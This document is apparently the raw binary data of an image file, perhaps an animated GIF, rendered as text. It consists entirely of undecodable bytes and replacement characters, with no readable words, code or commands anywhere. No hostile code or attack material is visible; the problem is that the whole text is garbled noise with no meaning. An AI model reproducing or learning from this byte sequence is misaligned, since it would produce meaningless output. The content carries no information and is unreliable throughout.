��y�X���	����	��q@շm�x�T��˅q���G��E k'�K �� 0p�:�Ѱ�x�ٙmѽ��0=��0
��y� >��'v��	�P�Q	=������P�!Սp��@X��$�1�Z ��G Q��py��{�;؀����	�
i���ڵ@
�ޛ��ܶ	�r������n���� �0m��1"d�&$P;��n ��s�ݰ�	�1��� �0�h�A
�؄P��b��] ���P��R-������JSU1B2`8 ��#���ダ?.A�?��0�{�hzP	�
O���M���0
� v��Q�0�Q�0$���"]�`�G��Ug0`n��t�ٷ�x]�����`.qo��`Đ
����s� 
�pf����c~y�
<��":��]#4R';�>����q��0�s��6ޤp�ں���.�����N}jp�s^�yv[�>L�qdE*�vؤtо[~�F���y��a]�pzpfQ�0�^�� ����^�E�&���r@	
��	�Ѕ��"�`[\]'0z��G @�Zܾ�������0�G#ڑP	�0ڙw�P�)O.�򛇧���C<	d'	����c���C<u'5�&��#{fN�k@�M�ύ���p\�*>J��m���ݵ����������G�~�Y�J��p
q�
=u���@ %�3P;��i Uq�~���P����.��� �+�ڵ�ں��'v.7@�pӠ�-py� � ���@^�;1���3`|�g������T<��Al�Bt��/^������z�Y2��T-R�l��e�Vʁ�,m"��_4A�fպ�DҿS��1�S�����WB��-X�i�0��ƎY����&W�t��G*￝�r�'N���$ퟤY�`�꟢u����*3�y��
�߄ь���Ѡ>}7B�w�c4h�%�����R��o�?��;6�������S�N5P�%�J�:}�+g�E	m04x័}hծ�׺�?n �E���S����d����`N�R�c�1�/�F�$�Yd �\��VTAG�9����"�<�J���(�|PӨ���R�����
)��#@[�y�X\yI�/�)E��9f�e$�i R@�D$�iD�By#Y�aĲp�Fq��@�P�G��ԓ��|�ڨ�A���h��gD���h�G�*�|e�'_n�J�XR/c�Y�L���9�*�?r	�J6�GC�H� �2��Ł&�3���Bo6o���n��aa#�:���J�i�#���/��J(��RF�'�9,�l�M�EUb	�F�H�Dq�"�
����G�	,`��Հ�Ǜj�'�C����k�ad�@���<\��	��G�;����Q&�b�O��h�i&Sď����i�Dr�-'�{-���	������������`kk�'d�	8�\��K7]J�
te��x��i�����yj F�1�r�g�����` l�����f#n���k	�*k�X�ߎ��\�D�J��e�l��e�?���`c�j�(�J9!����Avp�A�`����o�A��l�I'�¹b.O�100V*��/����e��������;��m��:x�j �g���)�� 4� ���% � l�����X�a�~����9"��^��
[@	�x�+@��x
�`�?�����b0���`Í���`k�A�Ћ]CQ��,@�8 D�G��(�"�#}��d����?q��5� .4��0�Z�/}IF1.��DBuğw��(PN��A���`���
���"�HZ���<@EC�Ȇ6�A�ˈ�U��E2|�9p�pO�)�#�e0�8w����
G\d~�{%"�^�� l�G��� � A�k����,��c��iJv�%^l(��=@���3V8�b�9��T+�!D�h ��6��[
#� �96 �0� ��4 rif�1�ፁN����7(hAG��UwP�*P�ϱU���Lxb$CJBMF�I���cͮQm�c���a�ap�����M��A̡F���P�U`�{(D"bq���S���@*�0<��G2P��Ij�8�#��j�����<d!S_ +5��@֐�K��A5���@ 긁X㨈������f���U��9���(��&\2�0�"J9�+�e	=8��8#�A;D���*�@Kwʂo�TE�0�y#���7"iE�@#����6Xa�D�'^�����DB8%,�L�x�|`�;�ۈB(&�#�,(�U�6����@<�fh�d'�H�-�5���XB}8�"ġz������Y	=�
X(�A`��M���p�;x6���ZTD䐇?�����8����A��į`�����0�հƎ��rd�w�!�b�x4x ��G]���
c
�H!2�JYPhB�x�<��q��f6Hb�/�"��0���"�����!��������a��},"��O!�q���G?��
V�%���-�@�["��#^A�z�#��e�,�����|�;�4�6
<�6����VD1�0���C?6��G���z���U1��*@�z�����M�����<ڑj#F��Y����p'����#�5���<�i��)��c#�$���"�A�~<{ ���=�*)=��U���n�
pVB��ǣ�!fqpA��?X��aF*������~����:'X��խ�7�?���F,"�����a����(��0�
z �@8�g����?�!+����?Xn�M�*@��7�X<5̘��u�l��cw�h#�G,����z=��~dvN�G�`mO ���D$X�w<� ^~�� ��V�L׵��}$���s�s��o`�,:�6f�u����0���u�c ��:�������7-��0�u����=���p�~�L�t�;����ۊ������uߞ~���� >��a�X���?� �v@�1���ЄMЄU�����G��v�8;��9��>���](��,װ�&∃x�t�r�X�F�D<C��@>f��ƳpS��1�*p(��Hx�q�x���vh` �4]��`(�A�"�8�\�?��u����:"F(F��gs6��?z�p��v��[( =X�v��#�o;w``��@���X�V`����  !� � ,    d d  � ��['����;�P!����Ţ�C�?�1���#F|��?�A~�!�E+P����˳�
��g��;��2,W��;����{�N��y���S�aC�!��S�	�I�1(�ſ3Ȩ�a�7T����+j�D��ϻ��|g�(R���S������=6(oCu����O9�*j�@���5N�0k�$j�2���RƆ%W�����`���K��&v�.�������W�߾y��.:�/.�p����/�6n���FK�5�̘�Eȳ5t�M���0z���P.�?��9����䐣�:�c�B��sNb朓�9MaՇA= ��H�s�5�fP	2�0BaE��O5���Y&Ŵ�
?���Q7�#ʑ	��a��a:MIh��]�9�,b�<�P5�ĎAaC�3�u�<HA�?@pa�?�PZ?��
6؅��x�+��O;��(�<5� O��A�\�O8��I���4yĉDq�3���:�N�[lh�F�I)��B��B/�"�*�SVGmXi�:%����cN�␳����=Ѐ�
*1�c�*��)�\x�3=����bv�0�0��2\BD!h�p�UJT��3�?Me֙����	��:��ծ����]P��,� ��tWv�3�GF`p[M�*��9�VZ�N�.�S�AQ:	$��B����Z���\�H��UTq8�#�]I`P2��+
V������/�d���U��ݓ9�O�u=�S<�����F�� ��Bl,�@f|����X\�E@���M�I��<`@��K.���ϥ�T�;猣hA�DՄ�c�?��&%���
L�v�G3�zh'�pg�T!!��A��0c$���B����8�,U���<��S��VKW�\P�#X�҂��$�2h`���
���6����:�?f��P��@�!GaE�x�;�G��� �K�?�ᙃ��u��CN�9p�\�(hA���ө� ���,�j^��?���|�p (��` �
(0 D��@�1��8���Q�4� ��:��L���LT�r1�.)h�?L@� %0��Jb�@.0
X0tHA� $ g�/ȡ���*��g�1�Ѓ���<�&�x́i������� + Z�F�`;��	�6,d-�h	4�M^��wq	V�  ` !
���sCQ�P�r�S�q������cӏ�co�|�A�Y�r��<H�h�p�!��R��L
U��A�p|=�|�T��d��4 �=�C�0^Y����xT�x71+��R��?>� L�^��8O@Q�< $p�CO`�hĢU��?N�2<�8>���0�0���a!���?Z�{�����&��	�c�A��
L $�N��x�@,M<��� &�����+Ѐ�^�`0E�6F8A�1��^`N9���+��!���M�]Oo�VX4��a'`�8`]A���A�b+HA�`�f�
^ C����U�Z��xa
0ca��^��PZiOXɎ�n*R���X������H�Ɉ�`�D�Wf��L��pA.�0��kC��'���4 A\��<@p�C{��]��v�#�MC���}�[�:��,4�i���<T���yA��ڑL� $����@����"b!�`�w�2��;�uq����4?�a�z�C��@$7������gj:Ь $���8�4���A���
T �,��?���&8 ���t�?���NUt����3�șe�̜s��
�U�I2P��M8�tЄ��^�r���S�	���$�*s �eK����h" (.F$� �� �A�][v����9�A�EPaLd�60Z�E*&�t �S�fNP08�Px��Ѓ!�`�'����d�	(@����
�`���?�&
P��:H;��`��J\�/� ��ho�A$9rP��0�Ņ؂,!
XШ�À]�,� �|�,��,�	0�j�]�b��"��b����^1�uB����.VA%��,`�I��!�@�w��%@�	���?� �0�� N8A&S���9h�4sP� 	( ,�<��a�D$6�f�B�2
C �����
��4X�;H�Z�����B1=��R;P1���(4!���@��@�UA*��JDB��?�����,]�xU�`@�D  H�!�p����pu�'	� 
�P	�gUp�q��>�.�i � P�P* ��~��
����j�8q�Sy��`x�<�8���1@>"�
��Q^�P^N��g	�P
mg����_�Y�MW�E� !xz�P p�+�` y��
m�(�en��N�21<�sB&?(T<0"00`F" �-�Y�$qYc�]��r�P�0	p[�	a`�`a�PpY9 ` ���Z@) Zz�	��
�0�P48�r!b�c9��0 7����@S�Q���y`y�0	�
��o7	1��0�a
��_�=�\Ep ���� ` �Tnyp� 
�`���$���4� r�*m�*5�*:@�6��?�pu�`� 	�P����p�@��	�h
�p�p
��h q�c�Z���� 4�~�� 
�@��0�E ��{�"F�&�8��"2 �:*�M`fp	��	�����R���� ��`
g�U�|@ @�dhJ�� �'՗�/��!7w�7yC�E�"<@���"0�g7P`@��`� ���`�H���A(y	�:�@ ���zp ��|P	�`��BѓpC� B)�<�?X�8m�%���MC��p
��bii����`��y�g�%�xp��h� К)�e }�����sϠ��a]R3�m�*�@-3�2!�aQu�	��������ʀ����P�`
��p	�D�-�;  痚 ���]�s �
��c��h �;�#s�D�"
t@�A Pm%�U)�Q
��
����0	����ɡyy\�>�:  ����� +���z�as��(pT D#�0&&A�t(`�4���9�bb!Р�y� �Tj��`/U�
���gIP����Hi�]�y�
S�b(�{Ց*!|���8DX\��E������0Zz\��Q��I�P
�P	T��z�4 ��H `'\0s���Bzy��(7A E�@���y%Ф!aR0�@�z�H`R�<pf�	n���`�@0���p����`
�*�cp�b�
s��h Q Y� $�b�#����[�$01Ң*�@M����E-�2� ���dE�00W	��	�P��rfp}{}^�	�pb�&�r d� P~0@�]����
��B�u0��sI�4 A"�6�D @B7x
p<��HP T`��`���	���`H[���e����`�]��P�1 @ ��I[|/j��z)8��Ϡ{���
�r�����h�k�2x�#*"�E y0����
k_`��k�)icP2E@w�`�H���  @V x�� ��8���0�K5 R�� \T��62�"P��&6p*�@0 <��g��҅���p��V��A�[
  �H �` � �k6�>����,�Q� ?�L�|'�pX%Q0�kp&�{i��I "�w�t�L���ڻV����k ��V;��:�
X��
d6��>�0+t	�'xк.�T2�w@GpkP����aٙ|�H���7*��au�&P�%h��� E0+b@���
ev9z0UA� :���G'��B1<`(�D���t ��t�8y����K� L���i����t@u  �� 	 n� @`P��� {%8������HUhL%�1* cqv�v01k0l@� ��O���@��`
�ke����Ls&lP�pu�� 
P�Z� >�������0�����b�����T_ƾ%��ha�F�������C��0��0�g. ��c��P�|I�V:�
|�`�����F���x`��;���7&[S�`"#�b�� ���Ч5@vP����"� n �@��Buu��^�Uc`e@��;!y> ? �!�`����LLP&���/Gs.4[w���?��HUXּ0bB`���\H0Ӑ�ܞz�MU���wy�W)e��,yQP�7�l0Ҹ,���C� �h �a+��}c��(�`@�z_� Lp�xB�v�ql����uP	�@�pX�.8
a	�9�UP�]�P���`��|�3q���^uG��� � :@�^�'L�a�anp��q���H�P�	��
ow��	��	hЅ�Ǖb�V���L���@��:�s��J��0�!�sP�`�@X
� ��D@vp�`�m���MI�0Wدљ
�;
y=ϫl�Y�@�ۃ����܀ހ� H�J���
����@ �嬅  �9k���](m���f�L@�`�09�	��	����0�+���	qN�_P�w����0������ &As�>r�t�܋<�28
��  �:B��%����������Ȁ�p�7=	���nG���	�n	^y��y��l�Ր��� �D ������/6��r�D�����f����P��� �&_��`���}E!���� �iI
8��+�)���֠���0�����/͞���'M�BR�< ���1`�
��ۃ�a������ �,��xf��P	�0
��
� �z�J
4�o��[1� �f���p"}��
����76�*�YJL�`����0�������ph�P{���P
�
\�77� ��zP��� 섏nPK������[�O���Maȸ�@�� �_����� Y�g`	m�;�Z�Po~�@{��	��l�������F� �eο~�kE�����a"�H�(Æ5�A�mA}
��T�2e"9`�T�2�Bb3g*��I�&��6IY���?pܪqÇ�Q.v��c�/V,�����ǎ�?8���p��	3f���B8*I�%��ߵ����Z�H�%��V�R�F��	�(�|J��ǭh�h��1"�_�E�����:l��gI����_�7�����"D S��K7]D�4��c�S)R�`�"��/���J��տM���n�ܸݑ��g��@;,7��8v<j��q���0d�>���Z�%�+�l*#(�� n�T`Q��Z`��/R\�g:Q4��4@�F@m>�&+�0D!�Z��vJk�p(BV�A�#�`�?nP�/%lp#��F�g_
L0��bR�p�~�a���FD�0Đ<�h$EZ� r���̪�!jhS�d���5؈�N!}z���$萁�	C�12I�u�E�$4��al�!�9$�D��X�F�px���H��n�48e8�,��y� BPr�Ǹ�2�����`-!�A�LE��+� P4Ѥ!��4J$9%�YNY̑1�25%�`��U!nȈ���`{C�o����h�A� /Ɛ�K!(��`Q�8X.֕QD�.@��DB���S�Uő�x	Gq��g6���9a<(��8��7:T	7�+HD���*�C��<AT!egb��%	��6�a�h���I��'�%:�gQb�J!s*�4V��!�,�@ֵ!7��g�]���h	�.��):OF����Y�������H_!e���C���i�[:�b�HLq��D�'a��M�b������yss��+��g.����Y�ŕ�4!�#(9[�I�/�G�D+6�&�P��Ō'&�$�M�I$^HM��Xm��D���.p �}p��6���o�a���=����'����)�I���'6�!"z�m�1d���D,�Q� �0��Һ̍���nt�����!A�A�C��U�G$Xa�b1H��D&�� c��x�?$GDRL�v��+8�9�E� E,�!E�+�bьJcx`n��5��7���%�Q�C��$����Ьa�����
�ZHn�8�2�!�؂A��Dؠ�p�`[d�#�1^����NP�'vp�������F5p���q��a����W�"r�`P��T��C!�X�?�q[<�r�ȃ�AWt���Z�Xob��ULU� n-��"��|�-%t�7����1R ����Ap�ЃBH��e$c�d1��I9"�`ؾ)�M��ܰ��:S�i������c>�����ܰͼ�� M)Q�������L�1���bT�x�� ��GT'`��"�s�;,�|W��67��"��? ��kؓ(ߘ#A*#SDT�$��^��+4a����1��$W�Ĩa�Dr�M�,��`��<�P:D����&��
Y�#�i#q�C�� ���3��?,0����#��~�#L��`	�L�B)) ��d4� M}&�B�u��G6�FT���Yi���siU�
p (@_���=�ajpC���F[��]�"��$�
"��������6c�KU�-6H
QlBqI5��hP��Fh��]�m0h�y]��@ �PÞJ����]#���5�R-)�T�5�&�
c&������r�1���eF4�+�b8Ij���A�jT�2a5��G,���J^�ڴ���
� {!`�y�i^x�Ƽ�<��X�.��J8� 0��!��2��=�
^(�2�1��N󐮨�&AD��ܠ���� �d�8�J��� �@���t�C���?��W�x��IG,�H�V���`%΀(h��|F2���c����&Z��D�(F�k5Ĝk��) Ԑ� �h ���@hC��WQ��I�|C]��6rt��
&�,$�
VXn���@e<4���vSk!�MDB����*�ht�;�؅z����{H@�\k !�(�7��m��C��
H���]��*{��f��
�4������T(�*�&�u�����g4�|�ce
FiA��a�A���a6�7�y�6�5�l��V�?��mbw؃,X�Y�V:ȋ���CjKӒ�$6�r������z(�B�"�Bj�nC� Ӑ�=R���3��x�X8����"ȑz� P�'�-Ed���,޳0�u�"���l��z�b}�XR+��cCH!��gz�_X�o��w~�cd�Ly�"��=�(�����+�ɪ�krF�@ ��Jz �=�EP��a��h��+ѵ���ड����m��m�*�1�B��1�y�{Р�[�Ѓ�{�h>i�6�=�vx�v8�F78�F�p؅>�=����c8(�4PD�=��/��Ɇ6�1+�i�.n��i��F�I�=>y�z��z*���M��"R�g�$�(Ő�){�w�7p:�@E��.�>�U��R�`�?R8�!>���8���!m��X`�X0�@���!�y�~��~ �x���� �:�g:�$!���yp���B.�<���^�T�T���4��j��u���#i�?�@�+E�A�!E��x��z�`��r '�P���4	; zv��z�z8q`+��$�#��=��UX����S"�9�9�Ȇ��В
T�ixC�J �Ep�X|d�Bp�u��zP	`d�M����1�G��1�Kc= �y��w��v#�  #�.��3�o�����3|�/NRǵ����[GiX���2s�D��Chr�I���~�w��P#�/������J{���(�#h��J1��1Y;Y��	>���е<��N����L���YP�X��=b�D��~���������G0HLbyp�MHx�ʈ�yhY(���?�
��
S�����7\�T�i�k��z�[�B�@Ch�s�~���O��z�?��/x/P�MЃ�{D��w�(���������P���{�=��7+ц|��AVP�3C؆_F��z��|H{�I���P/(�x�Jx�W�E~xH���w����J ���2�R�P�۰#���y���;t �`����i�0D�
Cp��{ R{`�AtPAd=�0��}�c�U�d�y`Syx{�D��9�P��=x
u�]�/��{�~�R+�C���}�R�@d�G��4�H��Hu�? �/p�=�H؄_�J�_�S@df`���J���E��V� !� � ,    d d  � ����N�As$���qQ��Qɏ�Pl0�oÈ�1�������H��
5z�{�N`�x6k�;wn�Ouqr�O���
���cS�&T����eH�8��#$�L���lƣ7S��w�����q��y��񛷏��y&�/�`�<h��A$I"6d�0��I�5)I�2X�4����O�g��qL;��ι���;W8^��������y{���I0ָ\�d�1���/��5b��q������iЏ@w���EJ��;۷��D��_����!4g�R�{���E����pC�ITCd7�`���?���K*eT��#P;C������RB��`��Bs	D�P7
t�s�D\h�@<dV�\8�t$}�Vd	4�?P�tME׋:��b�	$NC�����	�ӊE<�0�@��C���P����F=�QJ�s�%�?���L��(P�v)}��hN�7�#�
�	(�?$��u)u��
��?\T�G�Q%Q�?<0�$��K.2]:l<��NZ��ő<+
�:�^jfrDBh�i�����?Up�EaP�l�A
�*�+��
��v^SgΆ�;͕�@���A�ƅ(�PCfڲ��#x�<tx�@LQ�@^�!�i`��[me���F���35�eN9r��P=��o"l=��AB�*��G � I(<l�Er>���[Kqte�PP�@)����2, �*��ϣ�df9���ϲ��4�A	�c�!�`�I�QFͰ�I,���
$�-��a#��@@l��#P�J.q3k�\G	��?�XQF��������?W��$�p�?4� �@`��ϭ L��?]�@��I P�LZ(0Ad�C+��,PZ2�D�A�����L��ύ�#�A�^������yVD�*��C=x�?(�1/��y����6G�� #�J���a@$~(Ǚ�!���g�s�o����!�o����Fǡᅦ2a�
	B����`*�^�BxX�
X�zT�@ u ��`��a���Y�9G�^Ǒ�	DDq�2�9L%J��?�-�H�	}��p�P`t�@2��^4��?��؋��3P�>�P�'�C�;&�~�f/@���z@L`IU�N�8>Ĕ�����/p�
,A/0�
��y(@�4 tpa�8���_��Kn�;�᳦ K72��<�F�4����*p��̏+��@V��x�}"H�9A
DXA�7��@�p@{�� �����*��.M�j � � ��.�9��� ɤ�� ][#ZYε��PHF ��%`dV!����������H!�(�@<��X@����i}B���h�҉8(�e��J<�$� :@AȂ@�8�y�!`��'uD�y,�u�9�<��
�� &i��[Sh��V�j�� Q�Aɥ 
O���������0�y�aCR>9�
�謿�'V%p�g�X`�cǁ��8�<a
�(���Y96����2<%EhY(��
1A���j�4?r�`��=��,��d$���M�S����b8�)x!�&|�[���O��G�`i�.�i�\����?�8~��)�G��T��$w�S�c*W��K NP�A�����V8`���%@�����<�!� FNu�c���w�k`���i���`�����Y�� 
bh��k���y�^�9��C���B� VdB �xԝ��`��/�BJ�`��M
Gp��� D4� [�',A cH�+���Sݶ>p�\��)�  OT � \5Z���Vᐧ�=���QTFl��^b�
DBO�t:�r�X 'hA�p�ێS�P-�?��с�
XH%� �0�� �STE/����B��c�9Y�d�m���	��N���p�1<B���?�`�� ��~��Z��� �ර]*�C�C%�^�V�9�M%{C�z�V5H�H�X�8hA�е��G$ʭ��� W�Z�@�Da�=h�
��p� �@��
�,<B ���+^A�bCCaKR�r������I�n6:���p_����������m��^���M���A�1 ��C�x�(H��^�X��R�f�U�3�X�&��be���=4[ G��-�a	H��a �#�`�W.A�S����h��O���M���8��z��� C�L�0nDVB�":��dP'���%$!�c����:��uH����-�VpG U����#�	� � q�/�@395-:AW� %�hC2��:0���e�����0� 	-��`
���"!:��T Xg ���6b�� 
�f� 
�vZB�@^�P�&B @%�"�%�8����	� �k��	7��@j�P !;�Η  �� p @!�	�gnha��kw�{ 0P1g'60_� < #�*	��
��rxцi8k�l�T�ڶm�$� @X�6$P�0��}�;uq��`:��<p!s���"�P&�;��r(�S�fh	�`�p�x
�@gP�) ]0 � �x�j��	�`�v����?�#p!5�d308 "���p"�D� ���Z���	g�	��
�`�p�� 2��U �Ǝ � � b\��~F�Z;7Z�v55F2[3pN����=2��*��r(����!�� ��h��=:�4\ X�D�` )�u?0+e���gqkk��$��% Z�0��N0 ��S��h�0����v� �p	#%M�rcD � b� ԑx�� P�v�C"��p0�0��M�82 4`2w9�[Q��
�H�`
���Fig ��	�GgM�x��e{� ��?`y�P]޷:s�,f�@!$�*���$hT�pc V�6An�
������g	у��<B �F�� �� @�`{�d��C�E����<���G��_$[ uSB!!Y@���	R�e`hp!�e����@�a ?��V  0 �T�S =�a7�Zr$2����&3 Y!Aea��@�q�*�%�Xph��� �t�G�GwgH�r&h: $��� ��\�c>�
BuZ1��:��P�p&s�S%��MP�17c �kH
e �a*�G�h�`p-q w j��O�U�s��P�;�0s�:�pq-I�^w�w�G%�k@�QC� G[&��{A|ǅ{�hy��kw`=
����o�g!{�� PsA��@"��T�:���N�A�iJOs�"A0����{�Q :(Z0��S�k�I l �  Uy� 
���x�4�&39���S\P���Ok�[.�I`��#�-�%GG
��SQ$:T'۲w�1�Y� p �X�8~� �q�����<�'া3��.�$D �@��k�j�j�G|h���f`�c@|�Du¯q�t�Ȁp 4�'��
� di�#&�0:��� ��;��=n9H �u��@/k�P�M�p 螙�'z��7����a�p�DܖO�\�\ Xbck(2F�'`F��G�=��q�P���k๞��%%��l��	��
h��!�e@|_�'���>ۯ@`\� ��+!�
�I�h1� ��=�>�;�� YK���k�Pw�]�g�� ��$��N�Fp�:�(@e�u �Я��6�9p�
����"�1FXSM��-#�xD0��P�B@�`��U�$f�	���˛�V���-k�b�� ���� j ͓� �?:i�:� < �YԣO�ynp�������n4;
tVr�@���@�	��i}���dtPv���@ǉ�T�.�!���7\D7� 
�cp )I��k5�n ���p�VP!���pp��
A�Yn����C�JKv���ِA p �p��P,��d�����&�fğ�" S���t��Pœ0���������b��@
k�	�K�F���_px�������\\��q~� �	�Єq�"��?P' H�OB�2�G�'l�ܡ��J@|�@�� � 
�@Ϯ�˹��ktGg�e�b ry�<�,�� �<6F��| 
�P�	�%r�C>�Y �8�p@ǌ����;�#.@�`��	t�����	�@ϵ`ϟ�	w}	�̛�I}���ՠ�����a!�6f'���H'�a�Pd=6�k�ʑl����ՠ� ��X �^��1-v��
um� ����xyn���������� P�`����o�"��*p4�@�wi���Q�������۽W�J#�p�0�s��qg�)n�g�p� �T1 �ǋ�`b2\�`�5Y)	��Q�C������0U��T	���n���<
�X	��	��ڠ�� ������w ��� c�E���-[� �!l� ��p� ��؀�w��[
�@
�P� Q׫�	K,n1]	x����-�^nv�`�Ъz�#2'�P$�<0@G@���<~���v��]�w���0��L��]�4螠��	�p-���ݎ s�e��@S0lѡ�<G�4���� ����ݦ>�܀���{`y����g
W>5����S����04;q���k4 '%�|���@�D��q�@N�z��p��� R.�0
����	] ���Sq�y,B�%Xs��4S1jp��0�F^�w��~�s^�c�p�N
� �a����	%`@~�nQ����
�^B���`�B'�D0'��C �N��]��خ%a�����CQ�����OϪ`/��G>|�r`|e��4��2���p�a�Ca�F��ayb��F���k��8�0
��lpA�J衊�	�y�`�p?�9S�h��4��"�t`�>�%zn@�!ꮤp"7w���l?�b7
���@A`��`[�	��ˡ�
�0�-��Ӌ0� ����
30j`�p �^�� ��>n�!��{��]uM4+���v����p���z	[ж�p
�`
�����q#��b1�"���B�i�j ��?�z�o ��߿C�����h�?K|��#U����W럭�J�Z(E��i��`q��ɤT�5Z�O\�<���c��J���OHn��hۿ�G�E��Ρ��h8ʓ�1�����،��q�Xj�y����ڦY���@S
)?����&S�<xܰ)��Dh���P���ꋹT�Ҩ�-�����W�F��4�Sˁ7�;�Z�P����7��V�|g�r�S̅�̑�F�>/X�`��F�"���_�kqde�?0�@�&�̧R`]�+{�F�k��	2�M�pi���T��b'As�A'�fP�&b�j*)⸹�h��ƻIb!I^��\�1��,��Q&&[j��>K����Ba�*IR�:
g ab��f��(b��b�L����..h�����_2"�J�����0Bf�����`�"K$�YѕH����Qe�;b!��``T�J�@B~��c�&.�����8�'���+P{�ִ�'��*2�f���F�"�I��.�[WD4�#g"�d�ɧ�.�� ��p.D��'����2o�(<S�X�V�(+/Ŭh�ebՅ�DI�:�qd��p��J2�*^�����HF���}��������Ʋ���B��ԅ~)�3�9-���\��7��g=��U��ۄ�Q6�Û��HD��̱��"��)%���5.��ʑ����j�唛o����F!� ���-{mQ1g�a���eT-&�ڄ6&�Ɛ!��H��n��Ź`�6X�� 5��Z}8d�k�(����W6���T=�� #c��ށ�59!�k�%m¡,�F�S\&��q�� �' B�2�'�j��F�J��F����'�p!Ӷ_���άl�1�e��u������F熛j��#Q�����r�40��
(� p܃Z���?���{D����46��V �k^�W�(!���@����V�A�i6��-d����K�?pI6X �����b�����2��6���XX�
y 	;^SP�~)F3�Č��++����P��XH5��ac�H���<	�C�#@ �oqHC���@!mX1x1G#�@������ED1�2D5�P��nw#�h����ة�dd�82��a �����!���-��k\C|��#b�$��T9;�@�Ȗ!��	��2���c$C���#ZanE#D!�^��q���c� �H� D z�T ��e^�"�F��aK�HQI��
Y��pl��d��nr���	��*��@(�~����0�􆑬�A�?5�puM��F�,�Nґ�2ո��
q��`nq�(ms��G�6t#�6�JY������"o�]�C8�1�_�#C�L�=���[��h�4��b���}�B�L��D���,#��+4rM�۰"��Ynqc�0���]#�y�ܚ��,���\eF��v�Ә��<��"��6�!�Vh���a�&7H`�]��[F��W���!Qt���xO�a�KnU��0�{��8ฆ�*i\#����@A�>��0�h+JS��($��92n�Ρ5^�p� 1�F����
��em�����u �]L����9B��RG<��P���9cHj���/�b��@��V�C�p/�7���?� �>�B�/ϛ��ĝ���Ag���@�O���_�����s�.��+^ �B�Q��ye��=�q�ӆ�]�����b�X�y?�5٢C.�F5��'�\#�|JR,����X=��#��Z��@&��YU,2�T��9�!������U8���[H\��5~c�|**LH7:iP�|D���"�E�#������y w ���r�p	=���|�G=��r��?��^U��û��@⢩V����8��l0�Xǚ}��D$b&��G���p��6[��_�#[�����Ľ��r�#����@<��Ŏ/8��S��7�1tmL���d42mM/d-�Bz���1�?��
Ul�O�B�]�K���p~�˯	*�{�7z,v���	\d�0�e����p����4�9C�k�� ����C���(*�|�	��*+X��J�������E �a!bv���,�t���Zצ轒���6�=��$~�*���p�c����*�P	��R��Q��z �Hn�f�"*;��ml1d�J6E��?�A�~!b����_�����(n�b�7�i�+�>zP��k�3�3.��[������	d�X?�Q-j��Cp�y�7�7���u��?�s�*�
M`�dx�@���S�d�a �ъ�[	 !�	 � ,    d d  � �����Ar�Ω#GΠ���Fl��_�(~X�G��?Cn��O���l��Ə2F�@A�
(R��/��w��ŋ�N�s�<��_��
�)o޼�LXP�9�����FH�$9b�2^�D��b�����2憙5V�P�"C�E��:M��(ң>}���߼z��58p�@����So��8x)b�5d�6�Ƌ.k����Aj��9b�+����˩Ow��}E�S)u҉�����e~�����2�"#�x���7b�()cF��F��y#�|�3��N-��C���(����S�8�NS��C���A�lUA��3? �nF �DDW\3���:AT��p�P�A)��3���?4�(��`HS!M6�?W���B球!C�|��F �Cz3p��?Gtt�6�$D{Rx�?U�0�/`0�?$�e�(`��
~�����s�R�9)�dD��u54ND!y�A���@���4��^G��Ńj��J��?^�Å$�d��u�
5A�аH.~��N;��SN9�0��&4Zdr
�A��$�`:쐜Yԑs��kT��:�P�_$�E,)�pR
�l`D��|�C&�XHݧOq�ϔ��O=AY�YSMu9<`0:�Rr1���K	�^dU\q�y4q�?���?  �B���"����L�9�6�Y<O&VWa��Ŕ�c#�P����@�	i�%�n<w�n��ЄAXT!F*m�HPp89B�
�� d��~0%R�|��;j�A�xu��$��F�$�A"� ������, �X��B$a@�e�3
 id(PA2uᇳ!�#N��\y�R�ȣ�<ׂ�:2� p��%�dPe�`�|�v�	i������^��Cw`p���� �A~Cu�x�s��4�T+jA�u���N5 �?�C�؍o4#�
H���=��RW�.d�	����>p `2�	
� T�0�0
��_ %c�W
�8B��9�!ْpp���(`�q�H' � �@�5a
��B����U�u��䇓��!�0 <D+)II�:�ᎆLr�\g����P rR�� 9!AA �J� �yBH���,T� .@���P;[�L�P����q�g����GS�d�P�bQ��f(���
p�?*`E���8��
��(��N��P�`
^��r@�8��xS�$?P@ 4t�0P#<�����0��s�� }|\��&L��DdH�2�������	N���pϛU�h�����?D���рznd  
�L��/��� CK�j�R<t�+}�:�Xc�	�s�EC2������� �@^����pP"�TI �J�$`@ ��p���0�#�9Za��䨲��!DО�	;f��|�?�7ho
:�ޝ�P+Z�A
! �D �VdOA���X�v�|��JHQ�ʦء�>�!�
IҴL �>��EC�	|�{N��\�*`���?���u�,Ё8Ђ(<�,.��>cu��R��s���JU��SV�t�
�2���V49S�G�T�̐T�#�h�j:���� 0�3C�@!
$8@2/��a��0��g��'�a�e*C�dE��
�u�m�
� p{���6���6Sg���p��T���
0 �$ >(�YM�p@�= �9�"���>���)�q+g�e�?�S���cxQ�K���y�j�� �5����z����
M��&��&#o���S��,`!@�"9 9�A�@o9�T����TÒ�>��hm2�?�� 
w�
ȟ@���y	)�U|p�%8�! A�#\�� )h�
v��/,� ��o�م2�a��0r`��O!G0���̃�`1GA���� AXs|�� �L��=,h�������� _A̥��;0�
��dސ�C%��@f�0�'������I�V���)/0������B��Ý�h(@aV
��:��%�,!|BZp����;XB ��LW � �GƠ	W�"$|��?Ƚ�q��Jo@��"�fs�)�`�����VρA���,��N�Ch��L�|���'�  ˁ��hڴ �7�1���h�N��z��bP)�A�7�X`@R�?���	x �^��%*	K<B�B8&�Ҧ/�FoB/��`���6jA�PŏA���+��w0� �Xs?41���0����m����C���� p MW+��	��	�`��M'�!DxYX }��RpX p �XPy�b���
=�J�OI��<�K��:�/a/���0�PO�jm;0O�c	��
�`|c�a�x���gO�t�TQ; 
`} ��R�&�xz 
'�5uK!�K��ʳGR�W7�z1�f%0%p+���Q�� 	�y v�����	��x[ va��� 	�pg`Y �E� H 	���d!Nd���
�0�pKϠ$�P,�)!c�gs"3*�V5�L���t[f�fP���	��� 
���0	�hhP��`
�0	f���= 6 ��`  z��z�
� 
��J�6U~�8=a!c< ��5 ��P�Ig����>q���	�荧`i
h`'�bR�y,U�	� $pb `��� ��O��ɠjs�
?0���0�.As����tߘ���
����0�p��p
Vy
Mٔ��g�O�)@E�VX�� � !��ג 
���r�	��!AP��2��A��As"0R�[ 	�0ZI���O��)PU�	�0^�>�b � `}` Hu &�c�R
&�,�`���� �%��� Fp
�[��Yg �b�T��
� ���>�؍Ny��p	_��T�+�@ �f}_X
� $ ]x�
��
��}DbO�'&PQ}�&D�2�=�a4�i4p���ᘩ�����HOy�P��	g��P�:�
>  P ��� � (v}�
